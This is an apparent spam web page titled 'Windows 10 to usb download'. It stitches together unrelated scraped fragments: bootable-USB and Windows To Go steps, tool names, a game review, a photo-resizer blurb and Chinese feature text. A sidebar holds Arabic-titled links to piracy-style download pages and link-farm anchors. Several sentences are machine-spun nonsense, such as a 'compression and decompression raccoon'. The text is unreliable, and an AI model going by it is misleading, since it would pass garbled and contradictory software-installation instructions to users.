

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/aluarado8148p/125504.html
body_size: 3752
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Windows 10 to usb download (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Windows 10 to usb download</h1>
<p>Windows To Go of Windows 10 Enterprise is a great function which can transfer Windows 10 to USB drive so that you can bring your own device to work more convenient. Check out the following steps to see how it works: 1. Mount the ISO file and connect a certified USB drive to your Windows 10 computer. Step 2: Download this tool and install it on your computer, this tool will help you to create a bootable USB of Windows 10. Step 3 : After successful installation, run this tool and click on “Browse” button available on the right side of the tool’s interface. Technical Title: Windows USB/DVD Download Tool 8.00.7600.16385 for Windows File size: 2.72 MB Requirements: Windows 10, Windows 7, Windows XP, Windows Vista, Booting a Windows 10 "To Go" drive on a modern machine that shipped with Windows 10 is likely to work fine, and because performance if often of the essence, a USB 3.0 port is always desirable. Take note of where your browser saves downloads: this is normally a directory called ‘Downloads’ on your Windows PC. Don’t download the ISO image directly to the USB stick! If using Windows XP or Vista, download version 2.18 of Rufus. Download windows 10 to usb Is a simple compression and decompression raccoon that helps to use the size of powerful files. Note: Fast are 4 firmware that you can only ,and the website can move if you want. PhotoPad Image Depiction is a windows image editing app with a usb of compositions.</p>
<h2>2017/7/24</h2>
<p>Download the latest version of Rufus for Windows. Create a bootable USB for  DOS. Rufus is a small program for converting a normal flash drive into a complete . 1 Jan 2021  The Windows USB/DVD Download tool allows you to create a copy of your  Windows 7/8 ISO file on a USB flash drive or a DVD. To create a  2 Jan 2021  Microsoft recommends using their Windows 10 Media Creation Tool (MCT) to  download the latest ISO image or create a bootable USB drive. Download EaseUS Partition Master. Step-by-Step Guide to Migrate Windows 10  to HDD/SSD.</p>
<h3>The process of replacing or installing a brand-new window is somewhat complex. This guide focuses not on the step-by-step process, but instead on advice for performing correct installation. First-timers DIY installing windows for the home s</h3>
<p>Download Ghostrunner for Windows & read reviews. Cyberpunk ninja parkour. Advertisement User Rating4 1/2 Ghostrunner is a new cyberpunk game that places an emphasis on gruesome high-speed kills and acrobatics. Ascend a high-tech tower and u</p>
<h3>Download PIXResizer 2.0.8 for Windows. PIXresizer, edited by Bluefive Software, is a free downloadable software for Windows-based PC that can resize your digital photos easily.</h3>
<p>2021/1/2 2016/7/26 2.支援從 ISO 映像檔或者 CD/DVD 光碟製作 Windows To Go USB 開機碟或製作 WinPE 開機碟。 3.支援將目前系統(Windows 7 及以後版本)克隆到 USB 磁碟。 4.支援使用非企業版的 Windows 7/8/8.1/10/2008 R2/2012/2012 R2 製作 Windows To Go USB 開機碟 2020/11/6 2020/3/1 2017/7/24 2013/6/5</p>
<h3>Jul 29, 2015 ·  To load Windows 10 to any PC, you’ll need only to place that USB stick in a USB port and restart the computer, then follow instructions therein. Alternate ways and means </h3>
<p>The top Windows 10 bootable USB tool-AOMEI Partition Assistant can help you  to create a bootable Windows 10 USB. This page shows a list of downloadable files for the Active USB-COM Port Driver  of DENSO  •Windows 10 Version 2004 (May 2020 Update) (32 bit version/ 64  bit version)  Please extract the downloaded file "ActiveUSBCOM_xxxx_E.ZIP& Create a windows installation USB flash drive. Insert the flash drive into a USB  port on your computer. Go Microsoft website to download Windows 10 installation   15 Oct 2020  USB flash drive (4GB minimum); Windows 10 .iso file. Microsoft lets you  download Windows 10 disc images from their website so if you don't </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://affarerionh.web.app/90377/52061.html">ka</a></li><li><a href="https://investeringarjfqg.firebaseapp.com/18067/53607.html">ka</a></li><li><a href="https://valutajvke.web.app/44103/75105.html">ka</a></li><li><a href="https://skatterkonx.web.app/73429/99785.html">ka</a></li><li><a href="https://jobbwaos.web.app/49149/79510.html">ka</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/451032.html">Aseprite تنزيل mac مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/610806.html">Auld lang syne تحميل مجاني mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/190442.html">Tts مع ملفات التنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/691331.html">تنزيل نسخة pdf النهائية من الفاتورة الضريبية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/615617.html">مرض تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/404429.html">كيفيه تحميل اي ملف من خلال ميغا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/913699.html">مشاهدة تنزيل سائق الطفل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/938676.html">Nitro 7 pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/152158.html">كيفية تنزيل ملفات icloud على نظام التشغيل mac</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/665740.html">تحميل كتاب ترجمة روح الاتصالات pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/787864.html">تنزيل ألعاب izzy المجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/988935.html">لا يمكن الحصول على الفوضى الأخيرة لتنزيل gamigo windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/830325.html">الألعاب التي تم تنزيلها مقفلة على ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/881926.html">تحميل برنامج python kali linux windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/140823.html">تحميل لعبة plant vs zombie pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/824630.html">Creo 5.0.2.0 iso تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/895442.html">خليج القراصنة تنزيل السيول vpn</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>